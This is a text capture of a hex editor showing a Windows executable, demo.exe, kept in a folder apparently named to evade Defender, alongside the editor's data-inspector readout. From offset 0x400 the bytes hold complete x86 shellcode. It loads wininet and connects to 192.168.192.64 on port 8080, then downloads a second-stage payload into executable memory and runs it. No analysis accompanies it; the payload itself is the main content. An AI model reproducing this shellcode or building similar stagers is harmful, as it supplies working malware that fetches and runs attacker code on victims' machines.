 HxD - [C:\Users\Target\Desktop\NotForDefender\demo.exe]
Файл Правка Поиск Вид Анализ Инструменты Окно Справка
16 Windows (ANSI) hex
demo.exe httpbin
Offset(h) 00 01 02 03 04 05 06 07 08 09 0A 0B 0C 0D 0E 0F Текст декодирован
000002D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000002F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000300 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000310 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000320 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000330 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000340 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000350 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000360 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000370 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000380 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000390 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000003A0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000003B0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000003C0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000003D0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000003E0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
000003F0 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000400 FC E8 82 00 00 00 60 89 E5 31 C0 64 8B 50 30 8B ьи‚...`‰е1Аd‹P0‹
00000410 52 0C 8B 52 14 8B 72 28 0F B7 4A 26 31 FF AC 3C R.‹R.‹r(.·J&1я¬<
00000420 61 7C 02 2C 20 C1 CF 0D 01 C7 E2 F2 52 57 8B 52 a|., БП..ЗвтRW‹R
00000430 10 8B 4A 3C 8B 4C 11 78 E3 48 01 D1 51 8B 59 20 .‹J<‹L.xгH.СQ‹Y
00000440 01 D3 8B 49 18 E3 3A 49 8B 34 8B 01 D6 31 FF AC .У‹I.г:I‹4‹.Ц1я¬
00000450 C1 CF 0D 01 C7 38 E0 75 F6 03 7D F8 3B 7D 24 75 БП..З8аuц.}ш;}$u
00000460 E4 58 8B 58 24 01 D3 66 8B 0C 4B 8B 58 1C 01 D3 дX‹X$.Уf‹.K‹X..У
00000470 8B 04 8B 01 D0 89 44 24 24 5B 5B 61 59 5A 51 FF ‹.‹.Р‰D$$[[aYZQя
00000480 E0 5F 5F 5A 8B 12 EB 8D 5D 68 6E 65 74 00 68 77 а__Z‹.лЌ]hnet.hw
00000490 69 6E 69 54 68 4C 77 26 07 FF D5 31 DB 53 53 53 iniThLw&.яХ1ЫSSS
000004A0 53 53 68 3A 56 79 A7 FF D5 53 53 6A 03 53 53 68 SSh:Vy§яХSSj.SSh
000004B0 90 1F 00 00 E8 9C 00 00 00 2F 45 45 52 71 5A 6E ђ...ињ.../EERqZn
000004C0 65 66 2D 4C 65 52 5F 35 44 2D 7A 47 6D 65 71 77 ef-LeR_5D-zGmeqw
000004D0 38 43 47 39 48 41 48 00 50 68 57 89 9F C6 FF D5 8CG9HAH.PhW‰џЖяХ
000004E0 89 C6 53 68 00 02 60 84 53 53 53 57 53 56 68 EB ‰ЖSh..`„SSSWSVhл
000004F0 55 2E 3B FF D5 96 6A 0A 5F 53 53 53 53 56 68 2D U.;яХ–j._SSSSVh-
00000500 06 18 7B FF D5 85 C0 75 16 68 88 13 00 00 68 44 ..{яХ…Аu.h€...hD
00000510 F0 35 E0 FF D5 4F 75 E1 68 F0 B5 A2 56 FF D5 6A р5аяХOuбhрµўVяХj
00000520 40 68 00 10 00 00 68 00 00 40 00 53 68 58 A4 53 @h....h..@.ShX¤S
00000530 E5 FF D5 93 53 53 89 E7 57 68 00 20 00 00 53 56 еяХ“SS‰зWh. ..SV
00000540 68 12 96 89 E2 FF D5 85 C0 74 CD 8B 07 01 C3 85 h.–‰вяХ…АtН‹..Г…
00000550 C0 75 E5 58 C3 5F E8 7D FF FF FF 31 39 32 2E 31 АuеXГ_и}яяя192.1
00000560 36 38 2E 31 39 32 2E 36 34 00 C2 10 00 C3 00 00 68.192.64.В..Г..
00000570 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
00000580 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 00 ................
Специальные редакторы
Анализ данных
Двоичный (8 бит) 01001101
Int8 перейти к: 77
UInt8 перейти к: 77
Int16 перейти к: 23117
UInt16 перейти к: 23117
Int24 перейти к: -7316915
UInt24 перейти к: 9460301
Int32 перейти к: 9460301
UInt32 перейти к: 9460301
Int64 перейти к: 12894362189
UInt64 перейти к: 12894362189
AnsiChar / char8_t M
WideChar / char16_t
Точка кода UTF-8 M (U+004D)
Single (float32) 1,32567052633505E-38
Double (float64) 6,37066138261923E-314
OLETIME 30.12.1899
FILETIME 01.01.1601 0:21:29
Дата DOS 13.02.2025
Время DOS 11:18:26
Время и дата DOS 16.04.1980 11:18:26
time_t (32-бит) 20.04.1970 11:51:41
time_t (64-бит) 10.08.2378 7:16:29
GUID {00905A4D-0003-0000-0400-0000
Дизассемблирование (x86-16) dec bp
Дизассемблирование (x86-32) dec ebp
Дизассемблирование (x86-64) pop r10
Порядок байт
Little endian Big endian
Показывать целые числа в hex-виде
Смещение(h): 0 Перезаписать